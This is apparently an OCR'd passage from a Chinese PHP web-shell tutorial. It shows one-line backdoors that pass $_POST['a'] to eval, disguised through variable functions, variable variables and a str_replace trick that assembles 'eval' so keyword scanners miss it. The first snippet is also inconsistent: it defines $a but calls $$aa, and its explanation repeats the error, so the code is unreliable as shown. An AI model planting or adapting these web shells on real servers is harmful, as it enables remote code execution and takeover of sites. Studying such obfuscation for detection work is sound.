
第三行使用了变量函数$a，变量储存了函数名eval，便可以
直接用变量替代函数名。
PHP可变变量
<?php

$bb="eval";

$a="bb";

$$aa($_POST['a']);

看这句就能理解上述语句：
$$aa = $($aa) = $ (‘bb’) =
$bb = "eval"
str_replace函数
<?php

$a=str_replace("Waldo", "", "eWaldoval");

$a(@$_POST['a']);
